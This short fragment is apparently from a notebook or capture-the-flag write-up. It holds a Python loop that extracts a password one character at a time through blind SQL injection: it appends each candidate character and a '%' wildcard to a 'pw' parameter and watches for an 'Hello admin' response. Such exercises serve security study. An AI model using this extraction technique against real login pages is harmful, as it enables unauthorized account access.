 In [10]: for i in range(48,128):
    new_url=url+"?pw=832EDD1"+str(chr(i))+"%"
    res = requests.get(new_url, cookies=cookie)
    if "Hello admin" in res.text:
        print(chr(i))
        break
0